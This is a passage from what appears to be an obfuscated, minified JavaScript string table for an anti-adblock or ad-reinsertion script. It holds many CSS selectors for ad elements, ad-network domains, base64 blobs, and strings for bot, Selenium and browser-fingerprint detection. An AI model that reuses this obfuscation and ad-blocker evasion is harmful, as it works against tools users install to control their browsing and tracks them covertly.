20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','condition','unprotect','peek','groups','FeatureRange','<time>#','addtl_consent','btoa','normal|italic|oblique\x20<angle>{0,2}','sign(\x20<calc-sum>\x20)','<display-outside>?&&[flow|flow-root]?&&list-item','getCategoryExclusions','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','nthChildOf','AttributeSelector','onRefresh','https://aax.amazon-adsystem.com/e/dtb/bid','dotted|solid|space|<string>','invalid\x20protect-id\x20key:\x20','6trHqkI','<frequency>|<percentage>','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','toSetString','[common-ligatures|no-common-ligatures]','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','return','invalid\x20url\x20(anchor\x20href\x20set):\x20','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','matched','toPrimitive','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','max(\x20<calc-sum>#\x20)','Please\x20enter\x20the\x20password','Value','_Selenium_IDE_Recorder','getOwnPropertyNames','onLoad','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','SharedWorker','resize','<integer>&&<symbol>','<transition-behavior-value>#','content-visibility','<url>+','z-index','content-box|padding-box|border-box|fill-box|stroke-box|view-box','body','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','__hooked_preframe','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','class','/favicon.png?','webkitMediaStream','adChoice','pbjsList','HTMLAnchorElement_hostname','none|[<number>|<percentage>]{1,3}','always|[anchors-valid||anchors-visible||no-overflow]','_blank','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','ad_','1rx.io','$1\x20\x20\x20','nearest-neighbor|bicubic','excludeHosts','svh','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Type','toISOString','securepubads.g.doubleclick.net','[auto|reverse]||<angle>','content-box|border-box|fill-box|stroke-box|view-box','redir','_mappings','<html','elapsed_time_ms','AdShield\x20API\x20cmd.push','timestamp','_skipValidation','\x22inventories\x22','scale','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','Window_setInterval','as_version','setProperty','_names','GET','getReader','uidapi.com','fuseplatform.net','__as_xhr_onload','dbm_d','[<bg-layer>\x20,]*\x20<final-bg-layer>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Identifier\x20\x22','none|<string>+','<font-stretch-absolute>{1,2}','<any-value>','<percentage>?&&<image>','writeln','<blend-mode>#','ayads.co','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','scorecardresearch.com','invert(','declarationList','promise','match','auto|normal|active|inactive|disabled','defineSlot','Element_ariaLabel','Unexpected\x20input','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','adlib','syntax','string','slice|clone','unsortedForEach','cnlwYQ==','preventDefault','cootlogix.com','yieldlove.com','data-owner','flatMap','domcontentloaded','DocumentFragment','Number','onParseError','isInRootIframe','/negotiate/v3/xhr?passcode=','<font-stretch-absolute>','priority','SelectorList','data-meta','<image>','AtruleDescriptor','Plus\x20sign','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','auto|balance|stable|pretty','substrToCursor','reference','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','normal|[<string>\x20<number>]#','<\x27max-inline-size\x27>','mozInnerScreenX','getAttributeNames','https://www.google.com','Invalid\x20protect\x20url:\x20','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','targeting','iframe\x20negotiate\x20msg:\x20','didomi-','campaignId','PTZhMEc+UE9vMzdudj94JjFgXTJ0','presage.io','node','AS-ENCODED-VAL',';\x20HttpOnly','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','img','api.ootoo.co.kr','onetrust.com','<easing-function>#','ups.analytics.yahoo.com','window.top.document.domain;','sameSite','MediaSettingsRange','kargo-','Terminate\x20-\x20non-adblock','auto|isolate','getEvents','unsafe|safe','slotRequested','apply','default','img_dggnaogcyx5g7dge2a9x2g7yda9d','Invalid\x20URL:\x20','male|female|neutral','auto|grayscale','as_apply','MatchOnceBuffer','[INVENTORY]\x20found\x20visible\x20','useractioncomplete','head','eventStatus','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','_map','block|inline|x|y','[jis78|jis83|jis90|jis04|simplified|traditional]','[data-uri]','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<custom-ident>','ep2.adtrafficquality.google','DisallowEmpty','reserved2Input','loaded','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Notification','innerHTML','option\x20expires\x20is\x20invalid','sepia(\x20<number-percentage>\x20)','<declaration-value>','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','skip','3rd-party\x20xhr\x20abort','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','custom-ident','gpt-tdn','level','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','cookielaw.org','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','_ads','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','raw','lr-tb|rl-tb|tb-rl|lr|rl|tb','<absolute-size>|<relative-size>|<length-percentage>','Document_URL','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','placeholder-slot','start|end|left|right|center|justify|match-parent','dable','none|<custom-ident>+','style','cursor','char\x20must\x20be\x20length\x201','<track-size>+','pub_300x250m','EventTarget_addEventListener','Raw','conative.network','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','equals','adnxs-simple.com','running|paused','CSSStyleSheet','findIndex','r\x20script\x20executed\x20more\x20than\x20once','plugins','cachedResultIsInAdIframe','adroll.com','af8d5326','Reflect',';\x20Priority=Medium','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','country','language','endsWith','bind','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20na